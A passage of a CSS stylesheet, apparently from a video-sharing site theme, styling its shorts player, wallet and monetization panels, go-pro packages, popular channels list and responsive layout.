.cc-btn.cc-dismiss {cursor: pointer;transition: all 0.15s;padding: 0 15px;line-height: 34px;display: block;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;background: #04abf2;color: #fff;}

/*FAQ*/
.tube_faq .accordion {border-bottom: 1px solid #efefef;padding: 24px 0;}
.tube_faq .accordion:last-child {border: 0;}
.tube_faq .accordion-item {display: flex;text-decoration: none;cursor: pointer;align-items: flex-start;}
.tube_faq .accordion-item > .btn {display: flex;width: 52px;height: 52px;min-height: 52px;min-width: 52px;margin-right: 25px;padding: 8px;justify-content: center;align-items: center;border-radius: 100px;transition: all 0.2s ease-out;}
.tube_faq .accordion-item.is-active > .btn {transform: rotate(45deg);background-color: #222;color: #fff;}
.tube_faq .accordion-item > .card {padding: 13px 20px;border-radius: 20px;transition: all 0.2s ease-out;}
.tube_faq .accordion-item.is-active > .card {background-color: #f9f9f9;}
.tube_faq .accordion-item > .card h4  {margin: 0;font-size: 20px;line-height: 26px;}
.tube_faq .accordion-item .accordion-panel {display: none;}
.tube_faq .accordion-item .accordion-panel p {margin-bottom: 0px;padding-top: 16px;color: rgb(0 0 0 / 70%);font-size: 16px;line-height: 27px;}

/*Shorts*/
.shorts_badge {
	position: absolute;
    top: 5px;
    right: 5px;
    color: #fff;
    background-color: rgb(0 0 0 / 50%);
    padding: 4px;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    line-height: 1;
}
.shorts_badge svg {
	width: 16px;
    height: 16px;
}
.pt_shorts_page {
	position: relative;
}
.pt_shorts_page_title {
	    display: flex;
    justify-content: space-between;
    text-transform: capitalize;
    letter-spacing: normal;
    word-spacing: normal;
    font-size: 17px;
    margin: 0;
    position: absolute;
    z-index: 9;
    color: #fff;
    padding: 20px;
    min-width: 0;
    width: 100%;
    top: 0;
    left: 0;
    right: 0;
    pointer-events: none;
}
.pt_shorts_page_title span {
	font-size: 29px;
}
.pt_shorts_page_title span svg {
	    background-color: #04abf2;
    color: #fff;
    width: 42px;
    height: 42px;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    padding: 8px;
    margin-top: -6px;
}
.pt_shorts_page_title .btn {
	border: 0;
    background-color: white;
    color: #04abf2 !important;
    font-weight: 500;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    line-height: 36px;
    padding: 0 18px;pointer-events: auto;
}
body .pt_shorts_swipe {
   width: 100%;
   height: calc(100vh - 56px);height: calc(var(--vh, 1vh) * 100 - 56px);
   /*overflow: visible;*/margin-top: -20px;
}
.swiper-wrapper .empty_state {
	height: calc(100vh - 56px);
    height: calc(var(--vh, 1vh) * 100 - 56px);
    margin: 0 !important;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}
.pt_shorts_swipe .swiper-wrapper .user_avatar {
	/* position: absolute; */
    /* top: 0; */
    /* right: 0; */
    /* left: 0; */
    /* z-index: 9; */
    /* color: #fff; */
    /* background: linear-gradient(rgb(0 0 0 / 50%), transparent); */
    padding: 15px 0;
    display: flex;
    align-items: center;
    pointer-events: none;
    justify-content: space-between;
}
.pt_shorts_swipe .swiper-wrapper .user_avatar img {
	width: 35px;
    height: 35px;
    border-radius: 50%;
    object-fit: cover;
}
.pt_shorts_swipe .swiper-wrapper .user_avatar a {
	color: currentColor;
    border: 0;
    padding: 0;
    line-height: 1;
    pointer-events: auto;
}
.shorts_events {
	position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 9;
    color: #fff;
    background: linear-gradient(transparent, rgb(0 0 0 / 50%));
    padding: 50px 15px 10px;
    display: flex;
    align-items: end;
    pointer-events: none;
}
.shorts_events > p {
	pointer-events: auto;
    padding: 0 5px;max-height: 120px;
    overflow-y: auto;flex: 1 1 auto;
}
.shorts_events > div {
	pointer-events: auto;text-align: center;padding: 0 5px;flex: 0 0 auto;}
.shorts_events > div svg, .pt_shorts_swipe .swiper-wrapper .user_avatar a svg {
	background-color: rgb(255 255 255 / 30%);
    border-radius: 50%;
    padding: 6px;
    width: 33px;
    height: 33px;
}
.shorts_events > div p {
	font-size: 13px;
    font-weight: 500;
}
.pt_shorts_swipe .swiper-wrapper .videocontainer {
	max-width: 500px;
	margin: auto;position: relative;
}
.pt_shorts_swipe .swiper-wrapper .videocontainer, .pt_shorts_swipe .swiper-wrapper .video-staand {
	width: 100%;height: 100%;
}
.pt_shorts_swipe .swiper-slide > .vid_bg {
	    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.pt_shorts_swipe .swiper-slide > .vid_bg img {
	width: 100%;
    height: 100%;
}
.pt_shorts_swipe .swiper-slide > .vid_bg > div {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 70%);
    backdrop-filter: blur(20px);
}
.pt_shorts_swipe .swiper-wrapper video{
	    width: 100% !important;
    height: 100% !important;
    object-fit: contain;
}
.pt_shorts_swipe .swiper-wrapper .mejs__mediaelement{
	width: 100% !important;
}
.pt_shorts_swipe .swiper-wrapper .mejs__container{
	width: 100% !important;
    height: 100% !important;
    max-height: 100%;background: transparent !important;
}
.pt_shorts_swipe .swiper-wrapper .mejs__poster{
	width: 100% !important;
	height: 100% !important;
}
.pt_shorts_swipe .swiper-wrapper .mejs__layer{
	width: 100% !important;
	height: 100% !important;
}
.pt_shorts_swipe .swiper-wrapper .mejs__controls {
	display: none;
}
body .pt_shorts_swipe .swiper-button-prev, body .pt_shorts_swipe .swiper-button-next {
	top: auto;
    width: 50px;
    height: 50px;
    margin: 0;
    color: #fff;
    left: auto;
    right: 50px;
    transform: rotate(90deg);
    background-color: #04abf2;
    border-radius: 50%;
}
body .pt_shorts_swipe .swiper-button-prev {
	bottom: 90px;
}
body .pt_shorts_swipe .swiper-button-next {
	bottom: 30px;
}
body .pt_shorts_swipe .swiper-button-next:after, body .pt_shorts_swipe .swiper-button-prev:after {
	font-size: 20px;
    font-weight: 600;
}

/*Password Strength*/
.helper-text {
    display: none;
    margin-top: 6px;
    font-size: 12px;
    line-height: 18px;
}
.helper-text li {
	background: transparent !important;
}
.helper-text li.valid {color: #1aac20;}

/*Invitation Links*/
.pt_invit_link {
	border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    padding: 1.5rem;
    margin: 15px 0 30px;
}
.pt_invit_link > div {
	display: flex;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 0.5px;
    font-weight: 500;
    flex-direction: column-reverse;
}
.pt_invit_link > div svg {
	flex: 0 0 auto;
    width: 35px;
    height: 35px;
    margin: 0 0 10px;
    color: #ffffff;
    border-radius: 50%;
    padding: 7px;
}
.pt_invit_link span {
	font-size: 38px;
    line-height: 1;display: block;
    margin-top: 20px;
}
.pt_invit_link.green {
	background-color: rgb(16 196 66 / 8%);
}
.pt_invit_link.blue {
	background-color: rgb(34 190 255 / 8%);
}
.pt_invit_link.red {
	background-color: rgb(255 100 55 / 8%);
}
.pt_invit_link.green > div svg {
	background-color: #10c442;
}
.pt_invit_link.blue > div svg {
	background-color: #22beff;
}
.pt_invit_link.red > div svg {
	background-color: #FF6437;
}
.user-setting-panel .pt_invit_link_btn {
	    height: 42px !important;
    font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-radius: 2em;
    min-width: 150px !important;
}

/*Wallet*/
.pt_invit_link.wallet > div svg {
	    background: transparent;
    border-radius: 0;
    padding: 0;
    width: 42px;
    height: 42px;
}
.pt_invit_link.wallet .btn {
	    border: 0;
    height: 42px !important;
    font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-radius: 2em;
    min-width: 150px !important;
    margin-top: 1.5rem;
}
.wallet_empty_state {
	    text-align: center;
    margin: 30px 0 40px;
    font-size: 16px;
}
.wallet_empty_state svg {
	display: block;
    margin: 0 auto 10px;
    width: 60px;
    height: auto;
}
.wallet_empty_state .btn {
	    margin: 30px auto 0;
    box-shadow: none;
    border: 0;
    height: 42px !important;
    font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-radius: 2em;
    min-width: 150px !important;
    margin-top: 1.5rem;
    line-height: 42px;
}

/*Crop Video*/
.pt_crop_shrt_vid {
	background: transparent !important;
    padding: 3px;
}
.pt_crop_shrt_vid .responsive {
	visibility: hidden;
    opacity: 0;
    padding: 0;
    margin: 0;
}
.pt_crop_shrt_vid .pt_crop_shrt_vid_place {
	position: relative;
    background: #000;
    padding-bottom: 56.25%;
    width: 100%;
    overflow: hidden;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    margin-bottom: 16px;
}
.pt_crop_shrt_vid .pt_crop_shrt_vid_place .video-controls {
	position: absolute;
    z-index: 9;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    background: linear-gradient(transparent, rgb(0 0 0 / 60%));
    display: flex;
    align-items: center;
    padding: 15px;
}
.pt_crop_shrt_vid .pt_crop_shrt_vid_place .video-controls button {
	border: 0;
    padding: 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 30px;
    height: 30px;
    color: #fff;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
}
.pt_crop_shrt_vid .pt_crop_shrt_vid_place video {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    vertical-align: middle;
}
.pt_crop_shrt_vid .ui-slider {
	border: 0 !important;
    background: rgb(0 0 0 / 15%);
    border-radius: 2em;
    height: 4px;margin-bottom: 8px;
}
.pt_crop_shrt_vid .ui-slider .ui-slider-range {
	background-color: #00bcd4;
}
.pt_crop_shrt_vid .ui-slider .ui-slider-handle {
	border: 0;
    outline: none;
    border-radius: 50%;
    cursor: pointer;
    background-color: #2196f3;
    top: -6px;
}

/*Wallet Modal*/
.swal2-modal .swal2-buttonswrapper {
	margin: 15px 5px 10px;
    border-top: 1px solid #ddd;
    padding-top: 10px;
}
.swal2-modal button.btn.pt_wallet_btn {
	border-radius: 2em !important;
    font-size: 15px;
    font-weight: 500;
    padding: 10px 20px;
    margin-top: 10px;
    border: 0;
}
.pt_wallet_forms div label {
	display: block;
    margin: -7px 5px 0;
}
.pt_wallet_forms div label span {
	font-weight: 500;
    font-size: 22px;
    margin: 0;
    display: block;
    text-transform: capitalize;text-align: initial;
}
.pt_wallet_forms div small {
	display: block;
    margin: 0px 5px 5px;
    font-size: 16px;text-align: initial;
}
.pt_wallet_forms input {
	font-size: 70px;
    margin: 0;
    border: 0;
    padding: 0;
    height: 75px;background: transparent !important;
}

/*Points*/
.pt_points_hdr {
	display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    padding: 20px;
    background: rgb(255 193 7 / 10%);
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    border: 1px solid rgb(255 193 7 / 30%);
    margin: 10px 0 20px;
	position: relative;
}
.pt_points_hdr > svg {
	    width: 80px;
    height: auto;
    position: absolute;
}
.pt_points_hdr h4 {
	margin: 0;
    font-weight: 600;
    font-size: 22px;
}
.pt_points_hdr h4 svg {
	opacity: 0;
    visibility: hidden;
    width: 90px;
    height: 80px;
}
.pt_points_hdr div {
	text-align: center;
    color: #ff9800;
    font-weight: 600;
    font-size: 32px;
}
.pt_points_hdr div p {
	color: initial;
    font-weight: normal;
    font-size: 17px;
    opacity: 0.6;
}
.ep_how_many {
	padding: 30px 15px;
    position: relative;
    z-index: 1;
    margin: 10px 0 20px;
    border: 1px solid #e6e6e6;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    text-align: center;
}
.ep_how_many svg {
	display: block;
    background-color: #607d8b;
    width: 50px;
    height: 50px;
    border-radius: 16px;
    padding: 12px;
    color: white;
    margin: 0 auto 17px;
}
.ep_how_many b {
	margin: 0;
    display: block;
}

/*Avatar and Cover*/
.wow_cset_cover, .wow_cset_avtr {position: relative;}
.wow_cset_cover .wow_cset_cover_hdr .btn-file {display: flex;justify-content: center;box-shadow: none;background-color: #f3f3f3;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;height: 210px;overflow: hidden;padding: 0;align-items: center;}
.wow_cset_cover .wow_cset_cover_hdr .btn-file img, .wow_cset_avtr .wow_cset_avtr_hdr .btn-file img {width: 100%;height: 100%;object-fit: cover;}
.wow_cset_cover .wow_cset_cover_hdr .btn-file svg, .wow_cset_avtr .wow_cset_avtr_hdr .btn-file svg {margin: 0;width: 30px;height: 30px;}
.wow_cset_cover .avatar-read {position: absolute;top: 10px;left: 10px;}
.wow_cset_cover .avatar-read p {margin: 0;background-color: rgba(0, 0, 0, 0.5);color: white;height: 34px;padding: 6px 12px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;}
.wow_cset_cover .avatar-read p:empty {padding: 0;}
.wow_cset_avtr .wow_cset_avtr_hdr {display: flex;word-break: break-all;}
.wow_cset_avtr .wow_cset_avtr_hdr .btn-file {display: flex;justify-content: center;box-shadow: none;background-color: #f3f3f3;width: 110px;height: 110px;border-radius: 50%;border: 5px solid #fff;overflow: hidden;margin: -40px 30px 20px;padding: 0;align-items: center;flex: 0 0 auto;}
.wow_cset_avtr .wow_cset_avtr_hdr b {
	    font-size: 20px;
    font-weight: bold;
    margin: 20px 0 0px;
}

/*Balance*/
.pt_balance_row {
	margin: 0;
}
.pt_balance_row > .col-md-6 {
	padding: 0;
}
.pt_forms_large_btns .pt_forms .setting-panel-mdbtn.btn-default {
	line-height: 40px;
}
.pt_avbl_bal span {
	    vertical-align: top;
    font-weight: bold;
    font-size: 20px;
    line-height: 45px;
}
.pt_avbl_bal b {
	    font-size: 80px;
    margin: 0;
    font-weight: 400;
}

/*Monetization*/
.pt_monetize_sett {
	background-color: rgb(109 165 46 / 15%);
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    border: 1px solid rgb(109 165 46 / 20%);
    padding: 25px;
	margin-bottom: 25px;
}
.pt_monetize_sett h4 {
	    margin: 0;
    font-weight: 600;
    font-size: 25px;
    line-height: 38px;
    color: #6da52e;
    width: 100%;
    max-width: 350px;
}
.pt_monetize_sett img {
	    width: 100%;
    max-height: 160px;
    opacity: 0.8;
}
.pt_mon_switch {
	    display: flex;
    align-items: center;
    margin-top: 10px;
}
.pt_mon_switch label {
	    margin: 0;
    font-weight: bold;
}
.pt_mon_switch .toggle.btn {
	min-height: auto;
    min-width: auto;
    height: 29px !important;
    width: 60px !important;
    padding: 0;
    border-radius: 2em;
    border: 0;
    background: transparent;
}
.pt_mon_switch .toggle .toggle-on, .pt_mon_switch .toggle .toggle-off {
	font-size: 0;
}
.pt_mon_switch .toggle .toggle-handle {
	border: 0;
    border-radius: 50%;
    background: white;
    padding: 0;
    width: 24px;
    height: 24px;
    margin: 2px 30px 2px 0;
    box-shadow: 0 2px 7px rgb(0 0 0 / 20%);
}
.pt_mon_switch .toggle.btn.off .toggle-handle {
	margin: 2px 0px 2px 30px;
}

/*Add to Playlist*/
.pt_add_to_list_vid .swal2-buttonswrapper {overflow: hidden;
    padding-bottom: 2px;
    border: 0 !important;
    margin: 0 !important;
    padding-top: 0 !important;}
.pt_add_to_list_vid .swal2-buttonswrapper button {float: right;margin-top: 10px;border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px !important;padding: 7px 15px !important;font-weight: 600;
    font-size: 14px !important;}

/*Go Pro*/
.pt_go_pro {
	margin: 40px 0;
}
.pt_go_pro .go-pro-head {
    background: linear-gradient(rgb(4 171 242 / 30%), transparent);
    padding: 50px 25px 200px;
    border-radius: 15px 15px 0 0;
	position: relative;
}
.pt_go_pro .go-pro-head > div .logo {
	max-width: 125px;
}
.pt_go_pro .go-pro-head > div span {
	display: inline-block;
    vertical-align: middle;
    margin: 0 10px;
    background-color: #ff9800;
    color: #fff;
    font-weight: 600;
    font-size: 12px;
    line-height: 20px;
    padding: 0 8px;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    font-style: italic;
}
.pt_go_pro .go-pro-head > h4 {
	margin: 20px 0 0;
    font-size: 33px;color: #0095d2;
}
.pt_go_pro .go-pro-head > .icon {
	position: absolute;
    width: 200px;
    right: 10px;
    top: 80px;z-index: -1;
}
.pt_go_pro .go-pro-body {
	position: relative;
    margin: -130px 0 0;
    padding: 0px 25px;
}
.pt_go_pro .go-pro-packages {
	display: -ms-grid;
    display: grid;
    grid-auto-columns: 1fr;
	-webkit-box-align: start;
    -webkit-align-items: start;
    -ms-flex-align: start;
    align-items: start;
    grid-column-gap: 40px;
    grid-row-gap: 40px;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}
.pt_go_pro .go-pro-packages .go-pro-pkg {
	padding: 40px;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    box-shadow: 0 1px 2px rgb(0 0 0 / 20%);
	background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='1440' height='900' viewBox='0 0 1440 900' fill='none'%3e%3cpath d='M232 2C211.667 91.1667 204.5 277.5 338.5 309.5C506 349.5 732 669 954 468C1176 267 1770 790.5 1465.5 943' stroke='rgb(0 0 0 / 7%25)'/%3e%3cpath d='M0 189C8.83333 294.667 79.2 503.8 290 495C553.5 484 702 594.5 747 698C792 801.5 830 1103 1066.5 1013' stroke='rgb(0 0 0 / 7%25)'/%3e%3cpath d='M-27 626C45.3333 707.167 237.5 876.7 427.5 905.5' stroke='rgb(0 0 0 / 7%25)'/%3e%3cpath d='M829 -20C849.333 8.16667 922.5 66.2 1052.5 73C1215 81.5 1323.87 87.8301 1366.5 106.5C1443 140 1476.5 192.5 1506 292' stroke='rgb(0 0 0 / 7%25)'/%3e%3c/svg%3e");
	background-position: 50% 50%;
	background-size: cover;
    background-repeat: no-repeat;
}
.pt_go_pro .go-pro-packages .go-pro-pkg > div {
	    display: -ms-grid;
    display: grid;
    grid-auto-columns: 1fr;
	-webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    grid-column-gap: 32px;
    grid-row-gap: 32px;
    -ms-grid-columns: 1fr 3fr 1fr;
    grid-template-columns: 1fr 3fr 1fr;
    -ms-grid-rows: auto;
    grid-template-rows: auto;
}
.pt_go_pro .go-pro-pkg-features {
    padding-right: 32px;
    padding-left: 32px;
    border-right: 1.5px solid #e9e9e9;
    border-left: 1.5px solid #e9e9e9;height: 100%;
    display: flex;
    align-items: center;
}
.pt_go_pro .go-pro-features-list {
	display: -ms-grid;
    display: grid;
    grid-auto-columns: 1fr;
    -ms-grid-columns: 1fr 1fr;
    grid-template-columns: 1fr 1fr;
    -ms-grid-rows: auto auto;
    grid-template-rows: auto auto;
    grid-row-gap: 16px;
    grid-column-gap: 16px;width: 100%;
}
.pt_go_pro .go-pro-features-list p {
	margin: 0;
    font-size: 15px;
    line-height: 24px;
    font-weight: 600;
}
.pt_go_pro .right-block {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
}
.pt_go_pro .right-block .package-price {
	margin-bottom: 16px;
    font-size: 28px;
    line-height: 32px;
    font-weight: 600;
}
.pt_go_pro .right-block .btn {
	    padding: 0 40px;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    font-size: 16px;
    line-height: 44px;
    font-weight: 600;
    border: 0;
}

/*Short List*/
.cus_story_slider .slick-list {
	padding-top: 8px;
}
.home-page-categories .videos .video-list.short, .video-latest-list.video-wrapper.short {
	position: relative;transition: all 0.3s ease 0.1s;overflow: hidden !important;height: auto;
}
.video-latest-list.video-wrapper.short {
	margin-bottom: 20px;
}
.home-page-categories .videos .video-list.short .video-list-image a, .video-latest-list.video-wrapper.short .video-thumb {
	padding-bottom: 150%;
}
.home-page-categories .videos .video-list.short:hover, .video-latest-list.video-wrapper.short:hover {
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    box-shadow: rgb(0 0 0 / 10%) 0px 10px 15px -3px, rgb(0 0 0 / 10%) 0px 4px 6px -4px;
    transform: translateY(-5px);
}
.video-latest-list.video-wrapper.short .video-thumb a {
	position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
}
.video-latest-list.video-wrapper.short .video-thumb a img {
	min-height: auto;
    min-width: auto;
    width: 100%;
    height: 100%;
    max-height: none;
}
.home-page-categories .videos .video-list.short .duration, .video-latest-list.video-wrapper.short .video-duration {
    right: auto;
    bottom: auto;
    top: 0;
    margin: 5px;left: auto;
}
.home-page-categories .videos .video-list.short .pt_vid_fixed_height, .video-latest-list.video-wrapper.short .video-title {
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    min-height: auto;
    max-height: none;
    padding: 10px;
    background: linear-gradient(transparent, rgb(0 0 0 / 60%));
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
}
.home-page-categories .videos .video-list.short .video-list-title h4, .video-latest-list.video-wrapper.short .video-title h4 {
	color: #fff;
}
.video-latest-list.video-wrapper.short .video-title h4 {
	margin-bottom: 0;
}
.home-page-categories .videos .video-list.short .video-list-by, .home-page-categories .videos .video-list.short .video-list-by a {
    color: #ddd;
}
.home-page-categories .videos .video-list.short .video-list-by > div, .video-latest-list.video-wrapper.short .video-info {
	display: none;
}

/*AutoPlay Switch*/
.pt_mn_wtch_switch {padding: 4px 5px 9px;}
.pt_mn_wtch_switch .tgl {visibility: hidden;position: absolute;opacity: 0;margin: 0;}
.pt_mn_wtch_switch .tgl-btn {transition: all .4s ease;
    margin: 0px;
    cursor: pointer;
    user-select: none;
    padding-left: 45px;
    width: auto;}
.pt_mn_wtch_switch .tgl-btn:after {position: absolute;display: block;content: "";width: 20px;height: 20px;top: 0px;right: 18px;}
.pt_mn_wtch_switch .tgl-btn:before {position: absolute;display: block;content: "";height: 14px;border-radius: 30px;width: 36px;background: rgba(0, 0, 0, 0.1);left: 0;top: 50%;transform: translateY(-50%);}
.pt_mn_wtch_switch .tgl-btn:after {border-radius: 2em;background: #b7b7b7;transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275), padding 0.3s ease, margin 0.3s ease;box-shadow: rgba(0, 0, 0, 0.12) 0px 1px 6px, rgba(0, 0, 0, 0.12) 0px 1px 4px;}
.pt_mn_wtch_switch .tgl:checked + .tgl-btn:before {background: rgba(4, 171, 242, 0.3);}
.pt_mn_wtch_switch .tgl:checked + .tgl-btn:after {right: auto;
    left: 22px;}
	
/*Popular Channels*/
.popular_channels_prnt {
	position: relative;
}
.popular_channels {
	background-color: #977DF3;
    padding: 30px;
	padding-bottom: 570px;
    border-radius: 10px;
    position: relative;
    overflow: hidden;margin-bottom: 30px;
}
.popular_channels > .bg_trail {
	margin: 0;
    position: absolute;
    width: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    opacity: 0.1;
	pointer-events: none;
}
.popular_channels > .icon {
	width: 50px;
    height: 50px;
    display: block;
    margin: 0 auto 15px;
}
.popular_channels > h2 {
	text-align: center;
    color: white;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 22px;
    letter-spacing: 1px;
    word-spacing: 4px;
    margin: 0 0 30px;
}
.vid_pop_chnl_filtr {
	justify-content: center;
	color: #fff;
}
.vid_pop_chnl_filtr select {
	border: 0;
    background: rgb(255 255 255 / 30%) !important;
    color: #fff !important;
    font-weight: 600;
    height: 36px;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
}
.vid_pop_chnl_filtr select option {
	color: #222;
}
.vid_pop_chnl_filtr .btn {
	    margin: 0 8px;
    border: 0;
    background: #fff !important;
    color: #977df3 !important;
    font-weight: 600;
    height: 36px;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    padding: 6px 16px;
    min-width: 100px;
}
.vid_pop_channls {
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
    box-shadow: rgb(0 0 0 / 10%) 0px 4px 6px -1px, rgb(0 0 0 / 10%) 0px 2px 4px -2px;
}
.popular_channels_list {
	counter-reset: Serial;
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls {
	background: rgb(255 255 255 / 10%);
    box-shadow: none;
    border: 1px solid rgb(255 255 255 / 30%);overflow: visible;
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls .video-thumb {
	overflow: visible;position: relative;
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls .video-thumb:after {
	counter-increment: Serial;
    content: counter(Serial);
    position: absolute;
    top: -60px;
    left: 50%;
    transform: translateX(-50%);
    color: #ffffff;
    font-weight: 600;
    font-size: 72px;
    -webkit-text-fill-color: #977df3;
    -webkit-text-stroke: 1.5px white;
    line-height: 1;
    pointer-events: none;
    filter: drop-shadow(0 0 2px rgba(55,73,87,.15)) drop-shadow(0 2px 5px rgba(55,73,87,.2));
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls .video-thumb img {
	z-index: 1;
    position: relative;
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls .video-title a {
	text-decoration: none;
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls .video-title h4 {
	color: #fff;
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls .video-title h6 {
	color: rgb(255 255 255 / 80%);
    margin: 6px 0 0;
}
.popular_channels_list .channels_list:nth-child(1) {
	position: absolute;top: 250px;left: 0;
    right: 0;
}
.popular_channels_list .channels_list:nth-child(2) {
	position: absolute;top: 430px;left: 0;
    right: 0;
}
.popular_channels_list .channels_list:nth-child(3) {
	position: absolute;top: 610px;left: 0;
    right: 0;
}

/*Embed*/
.embed-placement {
    display: flex;
    align-items: center;
	margin-bottom: 15px;
}
.embed-placement .colorpickerf .input-group-addon {
	padding: 0;border: 0;
}
.embed-placement .colorpickerf .input-group-addon i {
	width: 34px;
    height: 34px;
    vertical-align: middle;
    border-radius: 0 3px 3px 0;
}
.pt_embed_playr {
	position: relative;
    padding-bottom: 56.25%;overflow: hidden;
    border-radius: max(0px, min(8px, calc((100vw - 4px - 100%) * 9999))) / 8px;
}
.pt_embed_playr iframe {
	width: 100%;
    height: 100%;
    position: absolute;
}

/*Notifications Progress*/
.pt_noti_progress {height: 3px;width: 100%;background-color: rgb(4 171 242 / 50%);background-clip: padding-box;overflow: hidden;bottom: -1px;right: 0px;z-index: 15;position: absolute;}
.pt_noti_progress .indeterminate {background-color: #04abf2;}
.pt_noti_progress .indeterminate:before {content: '';position: absolute;background-color: inherit;top: 0;left: 0;bottom: 0;will-change: left, right;animation: pt_indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;}
.pt_noti_progress .indeterminate:after {content: '';position: absolute;background-color: inherit;top: 0;left: 0;bottom: 0;will-change: left, right;animation: pt_indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;-webkit-animation-delay: 1.15s;animation-delay: 1.15s;}
@keyframes pt_indeterminate {0% {left: -35%;right: 100%; }60% {left: 100%;right: -90%; }100% {left: 100%;right: -90%; } }
@keyframes pt_indeterminate-short {0% {left: -200%;right: 100%; }60% {left: 107%;right: -8%; }100% {left: 107%;right: -8%; } }

/*Comments*/
.user-setting-panel .user-comments .main-comment .user-name {
    margin-left: 60px;
}
.user-setting-panel .user-comments .main-comment .user-comment {width: calc(100% - 60px);}
.user-setting-panel .user-comments .main-comment .user-comment p {background: rgb(0 0 0 / 5%);padding: 8px 12px;border-radius: 17px;}
.user-setting-panel .user-comments .main-comment .user-name small { display: block; }

/*Alert Error*/
.swal2-modal .swal2-validationerror {
    background-color: rgb(244 67 54 / 15%);
    margin: 0;
    color: #f44336;
    font-size: 14px;
    border-radius: 10px;text-align: initial;
}
.swal2-modal .swal2-validationerror::before {
    width: 18px;
    height: 18px;
    background-color: #f44336;
    line-height: 18px;
}

.home-page-categories .title.white h4, .home-page-categories .title.white .view_more_link a {
    color: #fff;
}

.publisher-element .publisher-subscribe-button .btn-message {
    margin: 0 7px;
    width: 40px;
    height: 40px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    background: #777;
    border-radius: 6px;
    box-shadow: none;
    color: #fff;
    vertical-align: bottom;
}
.publisher-element .publisher-subscribe-button .btn-message svg {
    margin: 0;
}








/*Responsive*/
@media (min-width: 576px) {
.et_plus .modal-dialog {
    min-height: calc(100% - 3.5rem);
}
.et_plus .modal-dialog::before {
    height: calc(100vh - 3.5rem);
}
}

@media (min-width: 768px){
.modal-sm {width: 380px;}
}

@media (min-width: 910px){
.popular_channels {
    padding-bottom: 370px;
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls {
    margin: 0;
    flex-direction: column;padding: 25px 5px;
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls .video-thumb {
	margin: 0 0 20px;
}
.popular_channels_list .channels_list:nth-child(-n+3) .vid_pop_channls .video-title {
	text-align: center;max-width: 100%;
}
.popular_channels_list .channels_list:nth-child(1) {
    top: 250px;
    left: 50%;
